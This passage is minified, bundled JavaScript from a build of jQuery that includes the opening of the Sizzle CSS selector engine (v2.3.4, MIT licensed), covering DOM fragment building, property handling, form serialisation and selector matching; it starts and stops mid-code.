multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};return e.optgroup=e.option,e.tbody=e.tfoot=e.colgroup=e.caption=e.thead,e.th=e.td,e}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(14)],void 0===(r=function(e,t){"use strict";return function(n,o){var r;return r=void 0!==n.getElementsByTagName?n.getElementsByTagName(o||"*"):void 0!==n.querySelectorAll?n.querySelectorAll(o||"*"):[],void 0===o||o&&t(n,o)?e.merge([n],r):r}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(10)],void 0===(r=function(e){"use strict";return function(t,n){for(var o=0,r=t.length;o<r;o++)e.set(t[o],"globalEval",!n||e.get(n[o],"globalEval"))}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(17),n(29),n(63),n(64),n(65),n(66),n(67)],void 0===(r=function(e,t,n,o,r,s,i,a){"use strict";var u=/<|&#?\w+;/;return function(c,l,d,h,f){for(var p,m,g,v,b,y,k=l.createDocumentFragment(),x=[],w=0,T=c.length;w<T;w++)if((p=c[w])||0===p)if("object"===t(p))e.merge(x,p.nodeType?[p]:p);else if(u.test(p)){for(m=m||k.appendChild(l.createElement("div")),g=(o.exec(p)||["",""])[1].toLowerCase(),v=s[g]||s._default,m.innerHTML=v[1]+e.htmlPrefilter(p)+v[2],y=v[0];y--;)m=m.lastChild;e.merge(x,m.childNodes),(m=k.firstChild).textContent=""}else x.push(l.createTextNode(p));for(k.textContent="",w=0;p=x[w++];)if(h&&e.inArray(p,h)>-1)f&&f.push(p);else if(b=n(p),m=i(k.appendChild(p),"script"),b&&a(m),d)for(y=0;p=m[y++];)r.test(p.type||"")&&d.push(p);return k}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=window),t.getComputedStyle(e)}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(29),n(90),n(42),n(69),n(43)],void 0===(r=function(e,t,n,o,r,s){"use strict";return function(i,a,u){var c,l,d,h,f=i.style;return(u=u||r(i))&&(""!==(h=u.getPropertyValue(a)||u[a])||t(i)||(h=e.style(i,a)),!s.pixelBoxStyles()&&o.test(h)&&n.test(a)&&(c=f.width,l=f.minWidth,d=f.maxWidth,f.minWidth=f.maxWidth=f.width=h,h=u.width,f.width=c,f.minWidth=l,f.maxWidth=d)),void 0!==h?h+"":h}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(4),n(0)],void 0===(r=function(e,t){"use strict";var n=["Webkit","Moz","ms"],o=e.createElement("div").style,r={};return function(e){var s=t.cssProps[e]||r[e];return s||(e in o?e:r[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),r=n.length;r--;)if((e=n[r]+t)in o)return e}(e)||e)}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(15),n(44),n(6)],void 0===(r=function(e,t,n){"use strict";var o=/^(?:input|select|textarea|button)$/i,r=/^(?:a|area)$/i;e.fn.extend({prop:function(n,o){return t(this,e.prop,n,o,arguments.length>1)},removeProp:function(t){return this.each((function(){delete this[e.propFix[t]||t]}))}}),e.extend({prop:function(t,n,o){var r,s,i=t.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&e.isXMLDoc(t)||(n=e.propFix[n]||n,s=e.propHooks[n]),void 0!==o?s&&"set"in s&&void 0!==(r=s.set(t,o,n))?r:t[n]=o:s&&"get"in s&&null!==(r=s.get(t,n))?r:t[n]},propHooks:{tabIndex:{get:function(t){var n=e.find.attr(t,"tabindex");return n?parseInt(n,10):o.test(t.nodeName)||r.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),n.optSelected||(e.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),e.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){e.propFix[this.toLowerCase()]=this}))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return Date.now()}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";return/\?/}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(17),n(41),n(2),n(9),n(18),n(73)],void 0===(r=function(e,t,n,o){"use strict";var r=/\[\]$/,s=/\r?\n/g,i=/^(?:submit|button|image|reset|file)$/i,a=/^(?:input|select|textarea|keygen)/i;function u(n,o,s,i){var a;if(Array.isArray(o))e.each(o,(function(e,t){s||r.test(n)?i(n,t):u(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,s,i)}));else if(s||"object"!==t(o))i(n,o);else for(a in o)u(n+"["+a+"]",o[a],s,i)}return e.param=function(t,n){var r,s=[],i=function(e,t){var n=o(t)?t():t;s[s.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==t)return"";if(Array.isArray(t)||t.jquery&&!e.isPlainObject(t))e.each(t,(function(){i(this.name,this.value)}));else for(r in t)u(r,t[r],n,i);return s.join("&")},e.fn.extend({serialize:function(){return e.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var t=e.prop(this,"elements");return t?e.makeArray(t):this})).filter((function(){var t=this.type;return this.name&&!e(this).is(":disabled")&&a.test(this.nodeName)&&!i.test(t)&&(this.checked||!n.test(t))})).map((function(t,n){var o=e(this).val();return null==o?null:Array.isArray(o)?e.map(o,(function(e){return{name:n.name,value:e.replace(s,"\r\n")}})):{name:n.name,value:o.replace(s,"\r\n")}})).get()}}),e}.apply(t,o))||(e.exports=r)},,function(e,t,n){var o;void 0===(o=function(){"use strict";return Object.getPrototypeOf}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(51)],void 0===(r=function(e){"use strict";return e.call(Object)}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(81)],void 0===(r=function(e,t){"use strict";e.find=t,e.expr=t.selectors,e.expr[":"]=e.expr.pseudos,e.uniqueSort=e.unique=t.uniqueSort,e.text=t.getText,e.isXMLDoc=t.isXML,e.contains=t.contains,e.escapeSelector=t.escape}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;
/*!
 * Sizzle CSS Selector Engine v2.3.4
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://js.foundation/
 *
 * Date: 2019-04-08
 */!function(r){var s,i,a,u,c,l,d,h,f,p,m,g,v,b,y,k,x,w,T,S="sizzle"+1*new Date,C=r.document,E=0,U=0,P=he(),_=he(),q=he(),A=he(),I=function(e,t){return e===t&&(m=!0),0},j={}.hasOwnProperty,K=[],B=K.pop,O=K.push,L=K.push,D=K.slice,N=function(e,t){for(var n=0,o=e.length;n<o;n++)if(e[n]===t)return n;return-1},$="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",R="[\\x20\\t\\r\\n\\f]",H="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",F="\\["+R+"*("+H+")(?:"+R+"*([*^$|!~]?=)"+R+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+H+"))|)"+R+"*\\]",M=":("+H+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+F+")*)|.*)\\)|)",z=new RegExp(R+"+","g"),G=new RegExp("^"+R+"+|((?:^|[^\\\\])(?:\\\\.)*)"+R+"+$","g"),V=new RegExp("^"+R+"*,"+R+"*"),W=new RegExp("^"+R+"*([>+~]|"+R+")"+R+"*"),Y=new RegExp(R+"|>"),J=new RegExp(M),Z=new RegExp("^"+H+"$"),X={ID:new RegExp("^#("+H+")"),CLASS:new RegExp("^\\.("+H+")"),TAG:new RegExp("^("+H+"|[*])"),ATTR:new RegExp("^"+F),PSEUDO:new RegExp("^"+M),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+R+"*(even|odd|(([+-]|)(\\d*)n|)"+R+"*(?:([+-]|)"+R+"*(\\d+)|))"+R+"*\\)|)","i"),bool:new RegExp("^(?:"+$+")$","i"),needsContext:new RegExp("^"+R+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+R+"*((?:-\\d)?\\d*)"+R+"*\\)|)(?=[^-]|$)","i")},Q=/HTML$/i,ee=/^(?:input|select|textarea|button)$/i,te=/^h\d$/i,ne=/^[^{]+\{\s*\[native \w/,oe=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,re=/[+~]/,se=new RegExp("\\\\([\\da-f]{1,6}"+R+"?|("+R+")|.)","ig"),ie=function(e,t,n){var o="0x"+t-65536;return o!=o||n?t:o<0?String.fromCharCode(o+65536):String.fromCharCode(o>>10|55296,1023&o|56320)},ae=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ue=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},ce=function(){g()},le=Se((function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()}),{dir:"parentNode",next:"legend"});try{L.apply(K=D.call(C.childNodes),C.childNodes),K[C.childNodes.length].nodeType}catch(e){L={apply:K.length?function(e,t){O.apply(e,D.call(t))}:function(e,t){for(var n=e.length,o=0;e[n++]=t[o++];);e.length=n-1}}}function de(e,t,n,o){var r,s,a,u,c,d,f,p=t&&t.ownerDocument,m=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==m&&9!==m&&11!==m)return n;if(!o&&((t?t.ownerDocument||t:C)!==v&&g(t),t=t||v,y)){if(11!==m&&(c=oe.exec(e)))if(r=c[1]){if(9===m){if(!(a=t.getElementById(r)))return n;if(a.id===r)return n.push(a),n}else if(p&&(a=p.getElementById(r))&&T(t,a)&&a.id===r)return n.push(a),n}else{if(c[2])return L.apply(n,t.getElementsByTagName(e)),n;if((r=c[3])&&i.getElementsByClassName&&t.getElementsByClassName)return L.apply(n,t.getElementsByClassName(r)),n}if(i.qsa&&!A[e+" "]&&(!k||!k.test(e))&&(1!==m||"object"!==t.nodeName.toLowerCase())){if(f=e,p=t,1===m&&Y.test(e)){for((u=t.getAttribute("id"))?u=u.replace(ae,ue):t.setAttribute("id",u=S),s=(d=l(e)).length;s--;)d[s]="#"+u+" "+Te(d[s]);f=d.join(","),p=re.test(e)&&xe(t.parentNode)||t}try{return L.apply(n,p.querySelectorAll(f)),n}catch(t){A(e,!0)}finally{u===S&&t.removeAttribute("id")}}}return h(e.replace(G,"$1"),t,n,o)}function he(){var e=[];return function t(n,o){return e.push(n+" ")>a.cacheLength&&delete t[e.shift()],t[n+" "]=o}}function fe(e){return e[S]=!0,e}function pe(e){var t=v.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function me(e,t){for(var n=e.split("|"),o=n.length;o--;)a.attrHandle[n[o]]=t}function ge(e,t){var n=t&&e,o=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(o)return o;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function ve(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function be(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function ye(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&le(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ke(e){return fe((function(t){return t=+t,fe((function(n,o){for(var r,s=e([],n.length,t),i=s.length;i--;)n[r=s[i]]&&(n[r]=!(o[r]=n[r]))}))}))}function xe(e){return e&&void 0!==e.getElementsByTagName&&e}for(s in i=de.support={},c=de.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!Q.test(t||n&&n.nodeName||"HTML")},g=de.setDocument=function(e){var t,n,o=e?e.ownerDocument||e:C;return o!==v&&9===o.nodeType&&o.documentElement?(b=(v=o).documentElement,y=!c(v),C!==v&&(n=v.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",ce,!1):n.attachEvent&&n.attachEvent("onunload",ce)),i.attributes=pe((function(e){return e.className="i",!e.getAttribute("className")})),i.getElementsByTagName=pe((function(e){return e.appendChild(v.createComment("")),!e.getElementsByTagName("*").length})),i.getElementsByClassName=ne.test(v.getElementsByClassName),i.getById=pe((function(e){return b.appendChild(e).id=S,!v.getElementsByName||!v.getElementsByName(S).length})),i.getById?(a.filter.ID=function(e){var t=e.replace(se,ie);return function(e){return e.getAttribute("id")===t}},a.find.ID=function(e,t){if(void 0!==t.getElementById&&y){var n=t.getElementById(e);return n?[n]:[]}}):(a.filter.ID=function(e){var t=e.replace(se,ie);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},a.find.ID=function(e,t){if(void 0!==t.getElementById&&y){var n,o,r,s=t.getElementById(e);if(s){if((n=s.getAttributeNode("id"))&&n.value===e)return[s];for(r=t.getElementsByName(e),o=0;s=r[o++];)if((n=s.getAttributeNode("id"))&&n.value===e)return[s]}return[]}}),a.find.TAG=i.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):i.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,o=[],r=0,s=t.getElementsByTagName(e);if("*"===e){for(;n=s[r++];)1===n.nodeType&&o.push(n);return o}return s},a.find.CLASS=i.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&y)return t.getElementsByClassName(e)},x=[],k=[],(i.qsa=ne.test(v.querySelectorAll))&&(pe((function(e){b.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&k.push("[*^$]="+R+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||k.push("\\["+R+"*(?:value|"+$+")"),e.querySelectorAll("[id~="+S+"-]").length||k.push("~="),e.querySelectorAll(":checked").length||k.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||k.push(".#.+[+~]")})),pe((function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=v.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&k.push("name"+R+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&k.push(":enabled",":disabled"),b.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&k.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),k.push(",.*:")}))),(i.matchesSelector=ne.test(w=b.matches||b.webkitMatchesSelector||b.mozMatchesSelector||b.oMatchesSelector||b.msMatchesSelector))&&pe((function(e){i.disconnectedMatch=w.call(e,"*"),w.call(e,"[s!='']:x"),x.push("!=",M)})),k=k.length&&new RegExp(k.join("|")),x=x.length&&new RegExp(x.join("|")),t=ne.test(b.compareDocumentPosition),T=t||ne.test(b.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,o=t&&t.parentNode;return e===o||!(!o||1!==o.nodeType||!(n.contains?n.contains(o):e.compareDocumentPosition&&16&e.compareDocumentPosition(o)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},I=t?function(e,t){if(e===t)return m=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!i.sortDetached&&t.compareDocumentPosition(e)===n?e===v||e.ownerDocument===C&&T(C,e)?-1:t===v||t.ownerDocument===C&&T(C,t)?1:p?N(p,e)-N(p,t):0:4&n?-1:1)}:function(e,t){if(e===t)return m=!0,0;var n,o=0,r=e.parentNode,s=t.parentNode,i=[e],a=[t];if(!r||!s)return e===v?-1:t===v?1:r?-1:s?1:p?N(p,e)-N(p,t):0;if(r===s)return ge(e,t);for(n=e;n=n.parentNode;)i.unshift(n);for(n=t;n=n.parentNode;)a.unshift(n);for(;i[o]===a[o];)o++;return o?ge(i[o],a[o]):i[o]===C?-1:a[o]===C?1:0},v):v},de.matches=function(e,t){return de(e,null,null,t)},de.matchesSelector=function(e,t){if((e.ownerDocument||e)!==v&&g(e),i.matchesSelector&&y&&!A[t+" "]&&(!x||!x.test(t))&&(!k||!k.test(t)))try{var n=w.call(e,t);if(n||i.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){A(t,!0)}return de(t,v,null,[e]).length>0},de.contains=function(e,t){return(e.ownerDocument||e)!==v&&g(e),T(e,t)},de.attr=function(e,t){(e.ownerDocument||e)!==v&&g(e);var n=a.attrHandle[t.toLowerCase()],o=n&&j.call(a.attrHandle,t.toLowerCase())?n(e,t,!y):void 0;return void 0!==o?o:i.attributes||!y?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},de.escape=function(e){return(e+"").replace(ae,ue)},de.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},de.uniqueSort=function(e){var t,n=[],o=0,r=0;if(m=!i.detectDuplicates,p=!i.sortStable&&e.slice(0),e.sort(I),m){for(;t=e[r++];)t===e[r]&&(o=n.push(r));for(;o--;)e.splice(n[o],1)}return p=null,e},u=de.getText=function(e){var t,n="",o=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=u(e)}else if(3===r||4===r)return e.nodeValue}else for(;t=e[o++];)n+=u(t);return n},(a=de.selectors={cacheLength:50,createPseudo:fe,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(se,ie),e[3]=(e[3]||e[4]||e[5]||"").replace(se,ie),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||de.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&de.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return X.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&J.test(n)&&(t=l(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(se,ie).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=P[e+" "];return t||(t=new RegExp("(^|"+R+")"+e+"("+R+"|$)"))&&P(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(o){var r=de.attr(o,e);return null==r?"!="===t:!t||(r+="","="===t?r===n:"!="===t?r!==n:"^="===t?n&&0===r.indexOf(n):"*="===t?n&&r.indexOf(n)>-1:"$="===t?n&&r.slice(-n.length)===n:"~="===t?(" "+r.replace(z," ")+" ").indexOf(n)>-1:"|="===t&&(r===n||r.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,o,r){var s="nth"!==e.slice(0,3),i="last"!==e.slice(-4),a="of-type"===t;return 1===o&&0===r?function(e){return!!e.parentNode}:function(t,n,u){var c,l,d,h,f,p,m=s!==i?"nextSibling":"previousSibling",g=t.parentNode,v=a&&t.nodeName.toLowerCase(),b=!u&&!a,y=!1;if(g){if(s){for(;m;){for(h=t;h=h[m];)if(a?h.nodeName.toLowerCase()===v:1===h.nodeType)return!1;p=m="only"===e&&!p&&"nextSibling"}return!0}if(p=[i?g.firstChild:g.lastChild],i&&b){for(y=(f=(c=(l=(d=(h=g)[S]||(h[S]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]||[])[0]===E&&c[1])&&c[2],h=f&&g.childNodes[f];h=++f&&h&&h[m]||(y=f=0)||p.pop();)if(1===h.nodeType&&++y&&h===t){l[e]=[E,f,y];break}}else if(b&&(y=f=(c=(l=(d=(h=t)[S]||(h[S]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]||[])[0]===E&&c[1]),!1===y)for(;(h=++f&&h&&h[m]||(y=f=0)||p.pop())&&((a?h.nodeName.toLowerCase()!==v:1!==h.nodeType)||!++y||(b&&((l=(d=h[S]||(h[S]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]=[E,y]),h!==t)););return(y-=r)===o||y%o==0&&y/o>=0}}},PSEUDO:function(e,t){var n,o=a.pseudos[e]||a.setFilters[e.toLowerCase()]||de.error("unsupported pseudo: "+e);return o[S]?o(t):o.length>1?(n=[e,e,"",t],a.setFilters.hasOwnProperty(e.toLowerCase())?fe((function(e,n){for(var r,s=o(e,t),i=s.length;i--;)e[r=N(e,s[i])]=!(n[r]=s[i])})):function(e){return o(e,0,n)}):o}},pseudos:{not:fe((function(e){var t=[],n=[],o=d(e.replace(G,"$1"));return o[S]?fe((function(e,t,n,r){for(var s,i=o(e,null,r,[]),a=e.length;a--;)(s=i[a])&&(e[a]=!(t[a]=s))})):function(e,r,s){return t[0]=e,o(t,null,s,n),t[0]=null,!n.pop()}})),has:fe((function(e){return function(t){return de(e,t).length>0}})),contains:fe((function(e){return e=e.replace(se,ie),function(t){return(t.textContent||u(t)).indexOf(e)>-1}})),lang:fe((function(e){return Z.test(e||"")||de.error("unsupported lang: "+e),e=e.replace(se,ie).toLowerCase(),function(t){var n;do{if(n=y?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(e){var t=r.location&&r.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===b},focus:function(e){return e===v.activeElement&&(!v.hasFocus||v.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ye(!1),disabled:ye(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!a.pseudos.empty(e)},header:function(e){return te.test(e.nodeName)},input:function(e){return ee.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ke((function(){return[0]})),last:ke((function(e,t){return[t-1]})),eq:ke((function(e,t,n){return[n<0?n+t:n]})),even:ke((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:ke((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:ke((function(e,t,n){for(var o=n<0?n+t:n>t?t:n;--o>=0;)e.push(o);return e})),gt:ke((function(e,t,n){for(var o=n<0?n+t:n;++o<t;)e.push(o);return e}))}}).pseudos.nth=a.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})a.pseudos[s]=ve(s);for(s in{submit:!0,reset:!0})a.pseudos[s]=be(s);function we(){}function Te(e){for(var t=0,n=e.length,o="";t<n;t++)o+=e[t].value;return o}function Se(e,t,n){var o=t.dir,r=t.next,s=r||o,i=n&&"parentNode"===s,a=U++;return t.first?function(t,n,r){for(;t=t[o];)if(1===t.nodeType||i)return e(t,n,r);return!1}:function(t,n,u){var c,l,d,h=[E,a];if(u){for(;t=t[o];)if((1===t.nodeType||i)&&e(t,n,u))return!0}else for(;t=t[o];)if(1===t.nodeType||i)if(l=(d=t[S]||(t[S]={}))[t.uniqueID]||(d[t.uniqueID]={}),r&&r===t.nodeName.toLowerCase())t=t[o]||t;else{if((c=l[s])&&c[0]===E&&c[1]===a)return h[2]=c[2];if(l[s]=h,h[2]=e(t,n,u))return!0}return!1}}function Ce(e){return e.length>1?function(t,n,o){for(var r=e.length;r--;)if(!e[r](t,n,o))return!1;return!0}:e[0]}function Ee(e,t,n,o,r){for(var s,i=[],a=0,u=e.length,c=null!=t;a<u;a++)(s=e[a])&&(n&&!n(s,o,r)||(i.push(s),c&&t.push(a)));return i}function Ue(e,t,n,o,r,s){return o&&!o[S]&&(o=Ue(o)),r&&!r[S]&&(r=Ue(r,s)),fe((function(s,i,a,u){var c,l,d,h=[],f=[],p=i.length,m=s||function(e,t,n){for(var o=0,r=t.length;o<r;o++)de(e,t[o],n);return n}(t||"*",a.nodeType?[a]:a,[]),g=!e||!s&&t?m:Ee(m,h,e,a,u),v=n?r||(s?e:p||o)?[]:i:g;if(n&&n(g,v,a,u),o)for(c=Ee(v,f),o(c,[],a,u),l=c.length;l--;)(d=c[l])&&(v[f[l]]=!(g[f[l]]=d));if(s){if(r||e){if(r){for(c=[],l=v.length;l--;)(d=v[l])&&c.push(g[l]=d);r(null,v=[],c,u)}for(l=v.length;l--;)(d=v[l])&&(c=r?N(s,d):h[l])>-1&&(s[c]=!(i[c]=d))}}else v=Ee(v===i?v.splice(p,v.length):v),r?r(null,i,v,u):L.apply(i,v)}))}function Pe(e){for(var t,n,o,r=e.length,s=a.relative[e[0].type],i=s||a.relative[" "],u=s?1:0,c=Se((function(e){return e===t}),i,!0),l=Se((function(e){return N(t,e)>-1}),i,!0),d=[function(e,n,o){var r=!s&&(o||n!==f)||((t=n).nodeType?c(e,n,o):l(e,n,o));return t=null,r}];u<r;u++)if(n=a.relative[e[u].type])d=[Se(Ce(d),n)];else{if((n=a.filter[e[u].type].apply(null,e[u].matches))[S]){for(o=++u;o<r&&!a.relative[e[o].type];o++);return Ue(u>1&&Ce(d),u>1&&Te(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(G,"$1"),n,u<o&&Pe(e.slice(u,o)),o<r&&Pe(e=e.slice(o)),o<r&&Te(e))}d.push(n)}return Ce(d)}we.prototype=a.filters=a.pseudos,a.setFilters=new we,l=de.tokenize=function(e,t){var n,o,r,s,i,u,c,l=_[e+" "];if(l)return t?0:l.slice(0);for(i=e,u=[],c=a.preFilter;i;){for(s in n&&!(o=V.exec(i))||(o&&(i=i.slice(o[0].length)||i),u.push(r=[])),n=!1,(o=W.exec(i))&&(n=o.shift(),r.push({value:n,type:o[0].replace(G," ")}),i=i.slice(n.length)),a.filter)!(o=X[s].exec(i))||c[s]&&!(o=c[s](o))||(n=o.shift(),r.push({value:n,type:s,matches:o}),i=i.slice(n.length));if(!n)break}return t?i.length:i?de.error(e):_(e,u).slice(0)},d=de.compile=function(e,t){var n,o=[],r=[],s=q[e+" "];if(!s){for(t||(t=l(e)),n=t.length;n--;)(s=Pe(t[n]))[S]?o.push(s):r.push(s);(s=q(e,function(e,t){var n=t.length>0,o=e.length>0,r=function(r,s,i,u,c){var l,d,h,p=0,m="0",b=r&&[],k=[],x=f,w=r||o&&a.find.TAG("*",c),T=E+=null==x?1:Math.random()||.1,S=w.length;for(c&&(f=s===v||s||c);m!==S&&null!=(l=w[m]);m++){if(o&&l){for(d=0,s||l.ownerDocument===v||(g(l),i=!y);h=e[d++];)if(h(l,s||v,i)){u.push(l);break}c&&(E=T)}n&&((l=!h&&l)&&p--,r&&b.push(l))}if(p+=m,n&&m!==p){for(d=0;h=t[d++];)h(b,k,s,i);if(r){if(p>0)for(;m--;)b[m]||k[m]||(k[m]=B.call(u));k=Ee(k)}L.apply(u,k),c&&!r&&k.length>0&&p+t.length>1&&de.uniqueSort(u)}return c&&(E=T,f=x),b};return n?fe(r):r}(r,o))).selector=e}return s},h=de.select=function(e,t,n,o){var r,s,i,u,c,h="function"==typeof e&&e,f=!o&&l(e=h.selector||e);if(n=n||[],1===f.length){if((s=f[0]=f[0].slice(0)).length>2&&"ID"===(i=s[0]).type&&9===t.nodeType&&y&&a.relative[s[1].type]){if(!(t=(a.find.ID(i.matches[0].replace(se,ie),t)||[])[0]))return n;h&&(t=t.parentNode),e=e.slice(s.shift().value.length)}for(r=X.needsContext.test(e)?0:s.length;r--&&(i=s[r],!a.relative[u=i.type]);)if((c=a.find[u])&&(o=c(i.matches[0].replace(se,ie),re.test(s[0].type)&&xe(t.parentNode)||t))){if(s.splice(r,1),!(e=o.length&&Te(s)))return L.apply(n,o),n;break}}return(h||d(e,f))(o,t,!y,n,!t||re.test(e)&&xe(t.parentNode)||t),n},i.sortStable=S.split("").sort(I).join("")===S,i.detectDuplicates=!!m,g(),i.sortDetached=pe((function(e){return 1&e.compareDocumentPosition(v.createElement("fieldset"))})),pe((function(e){return e.innerHTML="<a 